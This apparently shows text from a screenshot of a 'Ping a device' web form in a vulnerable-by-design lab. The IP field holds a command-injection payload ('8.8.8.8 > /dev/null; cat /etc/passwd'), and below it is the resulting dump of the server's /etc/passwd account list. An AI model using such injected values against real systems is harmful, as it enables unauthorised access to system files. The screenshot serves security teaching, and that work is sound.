 Ping a device
Enter an IP address: 8.8.8.8 > /dev/null; cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false